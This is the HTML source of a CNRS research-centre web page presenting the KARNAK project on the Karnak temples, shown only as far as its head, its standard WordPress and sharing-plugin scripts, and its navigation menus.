

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/projet-karnak/
body_size: 52747
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link href="https://fonts.googleapis.com/css?family=Lora:400,400i|Roboto:300,400,500,700 <https://fonts.googleapis.com/css?family=Lora:400%2c400i%7cRoboto:300%2c400%2c500%2c700> " rel="stylesheet">
                <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Présentation du Projet KARNAK &#8211; Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA</title>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'fr_FR', theChampCloseIconPath = 'http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'http://www.cfeetk.cnrs.fr', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'fr_FR', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/projet-karnak/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/projet-karnak/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'http://www.cfeetk.cnrs.fr/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/projet-karnak/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA &raquo; Flux" href="http://www.cfeetk.cnrs.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA &raquo; Flux des commentaires" href="http://www.cfeetk.cnrs.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cfeetk.cnrs.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.cfeetk.cnrs.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sow-social-media-buttons-atom-9ea459747754-css' href='http://www.cfeetk.cnrs.fr/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-9ea459747754.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cnrswebkit-style-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='cnrswebkit-ie-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='cnrswebkit-ie8-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='cnrswebkit-ie7-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cnrswbkit-dyn-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/style_dyn.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/icomoon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnrswebkit-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/css/front.css?ver=7.13.67' type='text/css' media='all' />
<link rel='stylesheet' id='cnrs_dyn-style-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/library/css/cnrs_dyn.css?ver=1756802169' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/html5.js?ver=3.7.3" id="cnrswebkit-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.cfeetk.cnrs.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.cfeetk.cnrs.fr/wp-json/wp/v2/pages/1150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cfeetk.cnrs.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/projet-karnak/" />
<link rel='shortlink' href='http://www.cfeetk.cnrs.fr/?p=1150' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.cfeetk.cnrs.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cfeetk.cnrs.fr%2Faccueil%2Fprogrammes-scientifiques%2Fprojet-karnak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.cfeetk.cnrs.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cfeetk.cnrs.fr%2Faccueil%2Fprogrammes-scientifiques%2Fprojet-karnak%2F&#038;format=xml" />
			<link rel="amphtml" href="http://www.cfeetk.cnrs.fr/amp/accueil/programmes-scientifiques/projet-karnak/"/>
			<!-- Analytics by WP Statistics v14.10.2 - https://wp-statistics.com/ -->
	<style type="text/css" id="cnrswebkit-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<link rel="icon" href="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-270x270.jpg" />
        <link rel='stylesheet' id='style-lmo'  href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/style-lmo.css' type='text/css' media='all' />        
    </head>
    <body class="wp-singular page-template-default page page-id-1150 page-child parent-pageid-472 wp-custom-logo wp-theme-cnrswebkit">
        <div id="page" class="site">
            <div class="site-inner">
                <a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>
                <header id="masthead" class="site-header" role="banner">
                    <div class="site-header-main">
                        <div class="site-branding">
                            <a href="http://www.cfeetk.cnrs.fr/" class="custom-logo-link" rel="home"><img width="240" height="174" src="http://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023.jpg" class="custom-logo" alt="Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA" decoding="async" srcset="http://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023.jpg 240w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023-200x145.jpg 200w" sizes="(max-width: 240px) 85vw, 240px" /></a>                            
                                                            <p class="site-title"><a href="http://www.cfeetk.cnrs.fr/" rel="home">Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA</a></p>
                                                    </div><!-- .site-branding -->
                                                    <button id="menu-toggle" class="menu-toggle">Menu</button>
                            <div id="site-header-menu" class="site-header-menu">
                                                                    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Menu principal">
                                        <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="primary-menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/">Laboratoire</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">Équipe</a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives</a></li>
<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="http://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque</a></li>
</ul></div>                                    </nav><!-- .main-navigation -->
                                                                                                    <nav id="secondary-navigation" class="main-navigation" role="navigation" aria-label="Secondary Menu">
                                        <div class="menu-nouveau-menu-secondaire-container"><ul id="menu-nouveau-menu-secondaire" class="secondary-menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="http://www.cfeetk.cnrs.fr/les-actualites/">Actualités</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1139"><a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/">Axes de recherche</a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2561"><a href="http://www.cfeetk.cnrs.fr/les-publications/">Publications</a></li>
<li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2555"><a href="http://www.cfeetk.cnrs.fr/travaux/">Travaux en cours</a>
<ul class="sub-menu">
	<li id="menu-item-3898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3898"><a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/fef-karnak-musee-de-plein-air-amenhotep-i/">Open-air museum (FEF Karnak)</a></li>
</ul>
</li>
</ul></div>                                    </nav><!-- .main-navigation -->
                                                                <div id="searchContainer">
                                    <form role="search" method="get" class="search-form" action="http://www.cfeetk.cnrs.fr">
                                        <input type="checkbox" id="checkSearch" />
                                        <input type="text" id="searchInput" placeholder="Recherche" class="search-field" name="s" />
                                        <label for="checkSearch" id="searchIconContainer"><span class="icon-search"></span></label>
                                    </form>
                                </div>
